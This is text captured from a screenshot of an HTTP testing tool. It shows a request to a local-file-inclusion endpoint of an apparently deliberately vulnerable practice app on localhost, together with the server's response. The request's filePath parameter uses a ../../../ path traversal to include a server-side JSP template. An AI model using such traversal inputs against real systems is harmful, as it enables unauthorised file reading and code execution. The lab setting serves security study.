 Request 数据包扫描 美化 热加载 构造请求
1 GET /ElectricRat/fileInclude/includeLocalFile?filePath=../../../templates/PrintTime.jsp HTTP/1.1
2 Host ? : 127.0.0.1:8889
3 Accept-Language: zh-CN,zh;q=0.9
4 sec-ch-ua-mobile: ?0
5 Sec-Fetch-Site: same-origin
6 Accept-Encoding: gzip, deflate, br, zstd
7 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-platform: "Windows"
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Accept: */*
13 Referer: http://127.0.0.1:8889/ElectricRat/pages/fileinclude/include_local.html
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
15 Cookie: JSESSIONID=44514AF000EC55774032A203767FFA08; token=319a4bd4-b386-4dd2-ae4c-0a09befe619d
16
Responses 41bytes / 4ms 美化 渲染 编码 请输入定位
1 HTTP/1.1 200
2 Content-Type: text/html; charset=utf-8
3 Date: Wed, 31 Jul 2024 03:12:39 GMT
4 Content-Length: 42
5
6 Now time is: Wed Jul 31 11:12:39 CST 2024
7